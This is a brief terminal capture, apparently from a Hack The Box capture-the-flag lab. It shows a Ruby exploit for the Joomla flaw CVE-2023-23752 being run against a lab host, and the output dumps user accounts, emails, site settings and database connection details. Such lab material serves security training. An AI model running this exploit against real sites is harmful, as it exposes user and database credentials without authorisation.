 [eu-free-2]─[10.10.14.119]─[kur0h3i@htb-qpcxxyljnq]─[~/exploit-CVE-2023-23752]
[★]$ ruby ./exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password:
DB name: joomla
DB prefix: sd4fg_
DB encryption 0